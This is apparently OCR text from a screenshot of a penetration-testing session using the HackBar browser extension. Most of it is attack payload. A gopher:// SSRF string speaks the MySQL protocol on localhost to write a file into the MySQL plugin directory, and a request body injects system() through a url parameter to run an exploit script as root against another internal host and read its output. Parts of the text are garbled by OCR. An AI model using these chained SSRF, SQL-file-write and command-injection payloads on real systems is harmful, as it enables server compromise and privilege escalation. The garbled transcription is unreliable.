 0000  0700000100010002 000000                           ...........
----------------------------------------------------------------------------------------------------
| sql: select 111 into dumpfile "/usr/lib/mysql/plugin/111111111"; |
----------------------------------------------------------------------------------------------------
Result:
----------------------------------------------------------------------------------------------------
sql:  select 111 into dumpfile "/usr/lib/mysql/plugin/111111111"
Payload:
gopher://127.0.0.1:3306/A%27%00%00%00O%B7%00%00%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
"�呢4�N=�
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
url=http://192.168.100.28/1.php?1=system('python%2520exp.py%2520-
Upgrade-Insecure-Requests 1
t%2520192.168.100.29%2520-u%2520root%2520-p%2520""%2520-d%2520""%2520-
Name Value
P%2520"select%2520111%2520into%2520dumpfile%2520\"/usr/lib/mysql/plugin/111
User-Agent Mozilla
111111\";"%2520-v%2520-c%2520>1.txt;ls%2520-lah;cat%25201.txt');
Name Value
Accept text/htm